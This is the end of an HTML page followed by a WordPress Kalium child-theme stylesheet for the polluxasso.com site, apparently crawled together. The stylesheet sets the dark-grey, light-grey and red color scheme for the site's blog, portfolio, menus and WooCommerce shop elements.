<script type="text/javascript" src="https://www.polluxasso.com/wp-content/themes/kalium/assets/js/main.min.js?ver=3.18.3.1730973710" id="kalium-main-js-js"></script>
<script></script>
<!-- TET: 0.589663 / 3.18.3ch -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.polluxasso.com/wp-content/themes/kalium-child/custom-skin.css?ver=86d7a2ff528896179c660b3ca80d5225
body_size: 43723
content:
body {
  background: #333333;
  color: #ffffff;
}
table {
  color: #cccccc;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  color: #cccccc;
}
a {
  color: #e62a37;
}
a:focus,
a:hover {
  color: #c61723;
}
:focus {
  color: #e62a37;
}
.wrapper {
  background: #333333;
}
.wrapper a:hover {
  color: #e62a37;
}
.wrapper a:after {
  background: #e62a37;
}
.site-footer a:hover {
  color: #e62a37;
}
.product-filter ul li a:hover {
  color: #e62a37;
}
.message-form .loading-bar {
  background: #eb5862;
}
.message-form .loading-bar span {
  background: #c61723;
}
.skin--brand-primary {
  color: #e62a37;
}
.btn.btn-primary {
  background: #e62a37;
}
.btn.btn-primary:hover {
  background: #c61723;
}
.btn.btn-secondary {
  background: #cccccc;
}
.btn.btn-secondary:hover {
  background: #b3b3b3;
}
.site-footer .footer-bottom a {
  color: #cccccc;
}
.site-footer .footer-bottom a:hover {
  color: #e62a37;
}
.site-footer .footer-bottom a:after {
  color: #e62a37;
}
p {
  color: #cccccc;
}
.section-title p {
  color: #cccccc;
}
.section-title h1,
.section-title h2,
.section-title h3,
.section-title h4,
.section-title h5,
.section-title h6 {
  color: #ffffff;
}
.section-title h1 small,
.section-title h2 small,
.section-title h3 small,
.section-title h4 small,
.section-title h5 small,
.section-title h6 small {
  color: #cccccc !important;
}
.blog-posts .isotope-item .box-holder .post-info {
  border-color: #333333;
}
.blog-posts .box-holder .post-format .quote-holder {
  background: #222222;
}
.blog-posts .box-holder .post-format .quote-holder blockquote {
  color: #cccccc;
}
.blog-posts .box-holder .post-format .post-type {
  background: #333333;
}
.blog-posts .box-holder .post-format .post-type i {
  color: #ffffff;
}
.blog-posts .box-holder .post-format .hover-state i {
  color: #333333;
}
.blog-posts .box-holder .post-info h2 a {
  color: #ffffff;
}
.blog-posts .box-holder .post-info .details .category {
  color: #cccccc;
}
.blog-posts .box-holder .post-info .details .date {
  color: #cccccc;
}
.widget.widget_tag_cloud a {
  color: #ffffff;
  background: #222222;
}
.widget.widget_tag_cloud a:hover {
  background: #151515;
}
.wpb_wrapper .wpb_text_column blockquote {
  border-left-color: #e62a37;
}
.post-formatting ul li,
.post-formatting ol li {
  color: #cccccc;
}
.post-formatting blockquote {
  border-left-color: #e62a37;
}
.post-formatting blockquote p {
  color: #cccccc;
}
.post-formatting .wp-caption .wp-caption-text {
  background: #222222;
}
.labeled-textarea-row textarea {
  background-image: linear-gradient(#222222 1px,transparent 1px);
}
.labeled-textarea-row textarea:focus {
  color: #333;
}
.cd-google-map .cd-zoom-in,
.cd-google-map .cd-zoom-out {
  background-color: #e62a37;
}
.cd-google-map .cd-zoom-in:hover,
.cd-google-map .cd-zoom-out:hover {
  background-color: #e5212e;
}
.single-blog-holder .blog-head-holder {
  background: #222222;
}
.single-blog-holder .blog-head-holder .quote-holder {
  background: #222222;
}
.single-blog-holder .blog-head-holder .quote-holder:before {
  color: #cccccc;
}
.single-blog-holder .blog-head-holder .quote-holder blockquote {
  color: #cccccc;
}
.single-blog-holder .tags-holder a {
  color: #ffffff;
  background: #222222;
}
.single-blog-holder .tags-holder a:hover {
  background: #151515;
}
.single-blog-holder pre {
  background: #222222;
  border-color: #333333;
  color: #ffffff;
}
.single-blog-holder .blog-author-holder .author-name:hover {
  color: #e62a37;
}
.single-blog-holder .blog-author-holder .author-name:hover em {
  color: #cccccc;
}
.single-blog-holder .blog-author-holder .author-name em {
  color: #cccccc;
}
.single-blog-holder .blog-author-holder .author-link {
  color: #ffffff;
}
.single-blog-holder .post-controls span {
  color: #cccccc;
}
.single-blog-holder .comments-holder {
  background: #222222;
}
.single-blog-holder .comments-holder:before {
  border-top-color: #333333;
}
.single-blog-holder .comments-holder .comment-holder + .comment-respond {
  background: #333333;
}
.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {
  border-color: #333333;
}
.single-blog-holder .comments-holder .comment-holder .commenter-details .comment-text p {
  color: #cccccc;
}
.single-blog-holder .comments-holder .comment-holder .commenter-details .date {
  color: #cccccc;
}
.single-blog-holder .details .category {
  color: #cccccc;
}
.single-blog-holder .details .category a {
  color: #cccccc;
}
.single-blog-holder .details .date {
  color: #cccccc;
}
.single-blog-holder .details .date a {
  color: #cccccc;
}
.single-blog-holder .details .tags-list {
  color: #cccccc;
}
.single-blog-holder .details .tags-list a {
  color: #cccccc;
}
.single-blog-holder .post-controls .next-post:hover i,
.single-blog-holder .post-controls .prev-post:hover i {
  color: #e62a37;
}
.single-blog-holder .post-controls .next-post:hover strong,
.single-blog-holder .post-controls .prev-post:hover strong {
  color: #e62a37;
}
.single-blog-holder .post-controls .next-post strong,
.single-blog-holder .post-controls .prev-post strong {
  color: #ffffff;
}
.single-blog-holder .post-controls .next-post i,
.single-blog-holder .post-controls .prev-post i {
  color: #ffffff;
}
::selection {
  background: #e62a37;
  color: #333333;
}
::-moz-selection {
  background: #e62a37;
  color: #333333;
}
hr {
  border-color: #333333;
}
footer.site-footer {
  background-color: #222222;
}
footer.site-footer .footer-widgets .section h1,
footer.site-footer .footer-widgets .section h2,
footer.site-footer .footer-widgets .section h3 {
  color: #ffffff;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a {
  color: #cccccc;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a:hover {
  color: #b3b3b3;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #e62a37;
  border-bottom-color: #e62a37;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tab {
  background: #222222;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li {
  border-bottom-color: #333333 !important;
  background: #222222;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a {
  color: #cccccc;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a:hover {
  color: #b3b3b3;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #ffffff;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_section {
  background: #222222;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header a {
  color: #ffffff;
}
.top-menu-container {
  background: #ffffff;
}
.top-menu-container .widget .widgettitle {
  color: #333333;
}
.top-menu-container .widget a {
  color: #cccccc !important;
}
.top-menu-container .widget a:after {
  background-color: #cccccc !important;
}
.top-menu-container .top-menu ul.menu > li ul {
  background: #333333;
}
.top-menu-container .top-menu ul.menu > li ul li a {
  color: #ffffff !important;
}
.top-menu-container .top-menu ul.menu > li ul li a:after {
  background: #ffffff;
}
.top-menu-container .top-menu ul:after {
  border-right-color: #333333 !important;
}
.top-menu-container .top-menu ul li a {
  color: #333333 !important;
}
.top-menu-container .top-menu ul li a:hover {
  color: #e62a37 !important;
}
.product-filter ul li a {
  color: #cccccc;
}
.single-portfolio-holder .social .likes {
  background: #222222;
}
.single-portfolio-holder .social .likes .fa-heart {
  color: #e62a37;
}
.single-portfolio-holder .social .share-social .social-links a {
  color: #cccccc;
}
.single-portfolio-holder .portfolio-big-navigation a {
  color: #ffffff;
}
.single-portfolio-holder .portfolio-big-navigation a:hover {
  color: #ffffff;
}
.slick-slider .slick-prev:hover,
.slick-slider .slick-next:hover {
  color: #e62a37;
}
.dash {
  background: #222222;
}
.alert.alert-default {
  background-color: #e62a37;
}
.hover-state {
  background: #e62a37;
}
.portfolio-holder .thumb .hover-state .likes a i {
  color: #e62a37;
}
.portfolio-holder .thumb .hover-state .likes a .counter {
  color: #e62a37;
}
.single-portfolio-holder .details .services ul li {
  color: #cccccc;
}
.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev:hover,
.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next:hover {
  color: #e62a37;
}
.single-portfolio-holder .gallery.gallery-type-description .row .lgrad {
  background-image: linear-gradient(to bottom,transparent 0%,rgba(51,51,51,0.9) 100%);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a:hover span {
  background-color: rgba(230,42,55,0.5);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a.current span {
  background: #e62a37;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container {
  background: #333333;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container.is-collapsed .portfolio-description-showinfo {
  background: #333333;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo .expand-project-info svg {
  fill: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo {
  background: #333333;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .lgrad {
  background-image: linear-gradient(to bottom,transparent 0%,rgba(51,51,51,0.9) 100%);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .collapse-project-info svg {
  fill: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link {
  color: #cccccc;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link .for-more {
  color: #e62a37;
}
.search-results-holder .result-box h3 a {
  color: #e62a37;
}
.search-results-holder .result-box + .result-box {
  border-top-color: #333333;
}
.team-holder .new-member-join {
  background: #222222;
}
.team-holder .new-member-join .join-us .your-image {
  color: #cccccc;
}
.team-holder .new-member-join .join-us .details h2 {
  color: #ffffff;
}
.team-holder .new-member-join .join-us .details .text a {
  color: #e62a37;
}
.team-holder .new-member-join .join-us .details .text a:after {
  background-color: #e62a37;
}
.logos-holder .c-logo {
  border-color: #333333;
}
.logos-holder .c-logo .hover-state {
  background: #e62a37;
}
.error-holder {
  background: #333333;
}
.error-holder .box {
  background: #e62a37;
}
.error-holder .box .error-type {
  color: #333333;
}
.error-holder .error-text {
  color: #e62a37;
}
.portfolio-holder .dribbble-container .dribbble_shot:hover .dribbble-title {
  background-color: #e62a37;
}
.bg-main-color {
  background: #e62a37;
}
.coming-soon-container .message-container {
  color: #333333;
}
.coming-soon-container p {
  color: #333333;
}
.coming-soon-container .social-networks-env a i {
  color: #e62a37;
}
.blog-sidebar .widget a {
  color: #ffffff;
}
.blog-sidebar .widget li {
  color: #cccccc;
}
.blog-sidebar .widget.widget_recent_comments li + li {
  border-top-color: #222222;
}
.blog-sidebar .widget.widget_search .search-bar .form-control {
  background: #222222 !important;
  color: #cccccc !important;
}
.blog-sidebar .widget.widget_search .search-bar .form-control::-webkit-input-placeholder {
  color: #cccccc;
}
.blog-sidebar .widget.widget_search .search-bar .form-control:-moz-placeholder {
  color: #cccccc;
}
.blog-sidebar .widget.widget_search .search-bar .form-control::-moz-placeholder {
  color: #cccccc;
}
.blog-sidebar .widget.widget_search .search-bar .form-control:-ms-input-placeholder {
  color: #cccccc;
}
.blog-sidebar .widget.widget_search .search-bar input.go-button {
  color: #ffffff;
}
.image-placeholder {
  background: #222222;
}
.show-more .reveal-button {
  border-color: #222222;
}
.show-more .reveal-button a {
  color: #e62a37;
}
.show-more.is-finished .reveal-button .finished {
  color: #e62a37;
}
.pagination-container span.page-numbers,
.pagination-container a.page-numbers {
  color: #ffffff;
}
.pagination-container span.page-numbers:after,
.pagination-container a.page-numbers:after {
  background-color: #e62a37;
}
.pagination-container span.page-numbers:hover,
.pagination-container span.page-numbers.current,
.pagination-container a.page-numbers:hover,
.pagination-container a.page-numbers.current {
  color: #e62a37;
}
.fluidbox-overlay {
  background-color: #333333;
  opacity: 0.6 !important;
}
.comparison-image-slider .cd-handle {
  background-color: #e62a37 !important;
}
.comparison-image-slider .cd-handle:hover {
  background-color: #dd1a27 !important;
}
.about-me-box {
  background: #222222 !important;
}
.sidebar-menu-wrapper {
  background: #333333;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu div.menu > ul > li > a {
  color: #ffffff;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a {
  color: #ffffff;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:hover {
  color: #e62a37;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:after {
  background-color: #ffffff;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li:hover > a {
  color: #e62a37;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a {
  color: #cccccc;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:hover {
  color: #e62a37;
}
.maintenance-mode .wrapper,
.coming-soon-mode .wrapper {
  background: #e62a37;
}
.header-logo.logo-text {
  color: #e62a37;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a {
  color: #333333;
}
.portfolio-holder .item-box .photo .on-hover {
  background-color: #e62a37;
}
.loading-spinner-1 {
  background-color: #ffffff;
}
.top-menu-container .close-top-menu {
  color: #333333;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover {
  color: #333333;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover i {
  color: #333333;
}
.portfolio-holder .item-box .info p a:hover {
  color: #e62a37;
}
.mobile-menu-wrapper .mobile-menu-container ul.menu li a:hover {
  color: #e62a37;
}
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-item > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_item > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-ancestor > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_ancestor > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-item > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_item > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-ancestor > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_ancestor > a {
  color: #e62a37;
}
.maintenance-mode .wrapper a,
.coming-soon-mode .wrapper a {
  color: #333333;
}
.maintenance-mode .wrapper a:after,
.coming-soon-mode .wrapper a:after {
  background-color: #333333;
}
.mobile-menu-wrapper .mobile-menu-container .search-form label {
  color: #cccccc;
}
.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label {
  color: #ffffff;
}
.vjs-default-skin .vjs-play-progress {
  background-color: #e62a37;
}
.vjs-default-skin .vjs-volume-level {
  background: #e62a37;
}
.portfolio-holder .item-box .info h3 a {
  color: #cccccc;
}
.blog-sidebar .widget a {
  color: #ffffff;
}
.blog-sidebar .widget a:after {
  background: #ffffff;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-meta {
  color: #ffffff;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-meta .proruct-rating em {
  color: #ffffff;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-name {
  color: #ffffff;
}
.dropdown-menu > li > a {
  color: #ffffff;
}
.dropdown {
  color: #ffffff;
}
.dropdown .btn:hover,
.dropdown .btn:focus,
.dropdown .btn.focus {
  color: #ffffff;
}
.dropdown .dropdown-menu {
  color: #ffffff;
  background: #333333;
}
.dropdown .dropdown-menu li {
  border-top-color: #1f1f1f;
}
.dropdown.open .btn {
  background: #333333;
}
.widget.widget_product_search .search-bar input[name="s"],
.widget.widget_search .search-bar input[name="s"] {
  background: #333333;
  color: #cccccc;
}
.widget.widget_product_search .search-bar input[name="s"]::-webkit-input-placeholder,
.widget.widget_search .search-bar input[name="s"]::-webkit-input-placeholder {
  color: #cccccc;
}
.widget.widget_product_search .search-bar input[name="s"]:-moz-placeholder,
.widget.widget_search .search-bar input[name="s"]:-moz-placeholder {
  color: #cccccc;
}
.widget.widget_product_search .search-bar input[name="s"]::-moz-placeholder,
.widget.widget_search .search-bar input[name="s"]::-moz-placeholder {
  color: #cccccc;
}
.widget.widget_product_search .search-bar input[name="s"]:-ms-input-placeholder,
.widget.widget_search .search-bar input[name="s"]:-ms-input-placeholder {
  color: #cccccc;
}
.widget.widget_product_search .search-bar input[type=submit],
.widget.widget_search .search-bar input[type=submit] {
  color: #ffffff;
}
.widget.widget_shopping_cart .widget_shopping_cart_content > .total strong {
  color: #ffffff;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .product_list_widget {
  border-bottom-color: #333333;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #333333;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #ffffff;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  color: #ffffff;
}
.woocommerce {
  background: #333333;
}
.woocommerce .onsale {
  background: #e62a37;
  color: #333333;
}
.woocommerce .product .item-info h3 a {
  color: #333333;
}
.woocommerce .product .item-info .price ins,
.woocommerce .product .item-info .price > .amount {
  color: #e62a37;
}
.woocommerce .product .item-info .price del {
  color: #cccccc;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a {
  color: #cccccc;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:after {
  background-color: #cccccc;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover {
  color: #e62a37;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover:after {
  background-color: #e62a37;
}
.woocommerce .product.catalog-layout-default .item-info h3 a {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a {
  color: #cccccc;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:after {
  background-color: #cccccc;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover {
  color: #e62a37;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover:after {
  background-color: #e62a37;
}
.woocommerce .product.catalog-layout-full-bg .product-internal-info,
.woocommerce .product.catalog-layout-full-transparent-bg .product-internal-info {
  background: rgba(230,42,55,0.9);
}
.woocommerce .product.catalog-layout-full-bg .item-info h3 a,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info h3 a {
  color: #333333;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after {
  color: #333333 !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow {
  border-left-color: #333333;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner {
  color: #e62a37;
  background: #333333;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price {
  color: #333333;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del {
  color: rgba(51,51,51,0.8);
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del .amount {
  color: rgba(51,51,51,0.8);
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price ins .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price ins .amount {
  border-bottom-color: #333333;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price .amount {
  color: #333333;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms {
  color: #333333 !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a {
  color: #333333 !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:before,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:before {
  background: #333333;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info h3 a {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:before {
  background: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a {
  color: #cccccc;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:after {
  background-color: #cccccc;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover {
  color: #e62a37;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover:after {
  background-color: #e62a37;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-inner {
  background-color: #e62a37;
  color: #333333;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-arrow {
  border-left-color: #e62a37;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price .amount {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price ins .amount {
  border-bottom-color: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del {
  color: rgba(255,255,255,0.65);
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del .amount {
  color: rgba(255,255,255,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info h3 a {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price .amount,
.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins,
.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins span {
  color: #d9d9d9;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price del {
  color: rgba(204,204,204,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price del .amount {
  color: rgba(204,204,204,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.nh {
  color: #e62a37;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button:hover {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-distanced-centered .product-internal-info {
  background: rgba(51,51,51,0.9);
}
.woocommerce .dropdown .dropdown-menu li a {
  color: #cccccc;
}
.woocommerce .dropdown .dropdown-menu .active a,
.woocommerce .dropdown .dropdown-menu li a:hover {
  color: #e62a37 !important;
}
.woocommerce #review_form_wrapper .form-submit input#submit {
  background-color: #e62a37;
}
.woocommerce .star-rating .star-rating-icons .circle i {
  background-color: #e62a37;
}
.woocommerce .product .item-info {
  color: #e62a37;
}
.woocommerce .shop_table .cart_item .product-subtotal span {
  color: #e62a37;
}
.woocommerce .shop_table .cart-collaterals .cart-buttons-update-checkout .checkout-button {
  background-color: #e62a37;
}
.woocommerce .checkout-info-box .woocommerce-info {
  border-top: 3px solid #e62a37 !important;
}
.woocommerce .checkout-info-box .woocommerce-info a {
  color: #e62a37;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-notice,
.woocommerce-message {
  color: #333333;
}
.woocommerce-error li,
.woocommerce-info li,
.woocommerce-notice li,
.woocommerce-message li {
  color: #333333;
}
.replaced-checkboxes:checked + label:before,
.replaced-radio-buttons:checked + label:before {
  background-color: #e62a37;
}
.woocommerce .blockOverlay {
  background: rgba(51,51,51,0.8) !important;
}
.woocommerce .blockOverlay:after {
  background-color: #e62a37;
}
.woocommerce .order-info mark {
  background-color: #e62a37;
}
.woocommerce .shop-categories .product-category-col > .product-category a:hover h3,
.woocommerce .shop_table .cart_item .product-remove a:hover i {
  color: #e62a37;
}
.woocommerce-notice,
.woocommerce-message {
  background-color: #e62a37;
  color: #333333;
}
.btn-primary,
.checkout-button {
  background-color: #e62a37 !important;
  color: #333333 !important;
}
.btn-primary:hover,
.checkout-button:hover {
  background-color: #d81927 !important;
  color: #333333 !important;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link {
  color: #cccccc;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link:hover {
  color: #bfbfbf;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link .items-count {
  background-color: #e62a37 !important;
}
.menu-cart-icon-container.menu-skin-light .cart-icon-link {
  color: #333333;
}
.menu-cart-icon-container.menu-skin-light .cart-icon-link .items-count {
  background-color: #e62a37 !important;
  color: #333333 !important;
}
.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details h3 a:hover {
  color: #e62a37;
}
.woocommerce ul.digital-downloads li a:hover {
  color: #e62a37;
}
.woocommerce .single-product .kalium-woocommerce-product-gallery .main-product-images:hover .product-gallery-lightbox-trigger,
.woocommerce.single-product .single-product-images .kalium-woocommerce-product-gallery .main-product-images .nextprev-arrow i {
  color: #ffffff;
}
.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow i {
  color: #e62a37;
}
.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children > a:before,
.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children > a:before {
  border-color: transparent transparent transparent #333333;
}
.fullscreen-menu.menu-skin-main {
  background-color: #e62a37;
}
.fullscreen-menu.fullscreen-menu.menu-skin-main.translucent-background {
  background-color: rgba(230,42,55,0.9);
}
.main-header.menu-skin-main.menu-type-full-bg-menu .fullscreen-menu {
  background-color: #e62a37;
}
.main-header.menu-skin-main.menu-type-full-bg-menu .fullscreen-menu.translucent-background {
  background-color: rgba(230,42,55,0.9);
}
.single-portfolio-holder .portfolio-navigation a:hover i {
  color: #e62a37;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display {
  background-color: rgba(230,42,55,0.8);
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display.no-opacity {
  background-color: #e62a37;
}
.main-header.menu-type-full-bg-menu .fullscreen-menu .fullscreen-menu-footer .social-networks li a i {
  color: #e62a37;
}
.wrapper a:after,
footer.site-footer a:after {
  background-color: #e62a37;
}
.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children:before,
.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children:before {
  border-color: transparent transparent transparent #333333;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a {
  color: #333333;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a:after,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a:after {
  background-color: #333333;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a:after,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a:after {
  background-color: #e62a37;
}
.go-to-top {
  color: #333333;
  background-color: #ffffff;
}
.go-to-top.visible:hover {
  background-color: #e62a37;
}
.mobile-menu-wrapper .mobile-menu-container .search-form input,
.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label {
  color: #e62a37;
}
.portfolio-holder .thumb .hover-state.hover-style-white p {
  color: #cccccc;
}
body .lg-outer.lg-skin-kalium-default .lg-progress-bar .lg-progress {
  background-color: #e62a37;
}
